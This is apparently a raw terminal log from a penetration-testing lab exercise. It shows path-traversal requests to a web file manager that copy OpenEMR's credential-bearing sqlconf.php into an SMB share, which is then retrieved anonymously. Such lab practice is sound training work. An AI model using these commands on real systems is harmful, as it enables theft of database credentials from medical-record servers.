 ┌──(livestep㉿mean-machine)-[~/oscp/proving/apex]
└─$ curl -X POST -d "sub_action=copy&path=../../../../../../../var/www/openemr/sites/default/sqlconf.php" -H "Cookie: PHPSESSID=cq0h5q153nhptfk0kcp1nld88h" "http://192.168.159.145/filemanager/ajax_calls.php?action=copy_cut"
┌──(livestep㉿mean-machine)-[~/oscp/proving/apex]
└─$ curl -X POST -d "path=Documents/" -H "Cookie: PHPSESSID=cq0h5q153nhptfk0kcp1nld88h" "http://192.168.159.145/filemanager/execute.php?action=paste_clipboard"
┌──(livestep㉿mean-machine)-[~/oscp/proving/apex]
└─$ smbclient \\\\192.168.159.145/docs\\ -U ''
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jun 3 14:20:35 2021
.. D 0 Thu Jun 3 14:12:41 2021
sqlconf.php N 639 Thu Jun 3 14:20:35 2021
OpenEMR Success Stories.pdf A 290738 Fri Apr 9 11:47:12 2021
OpenEMR Features.pdf A 490355 Fri Apr 9 11:47:12 2021
16446332 blocks of size 1024. 10384504 blocks available
smb: \> get sqlconf.php
getting file \sqlconf.php of size 639 as sqlconf.php (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
smb: \> exit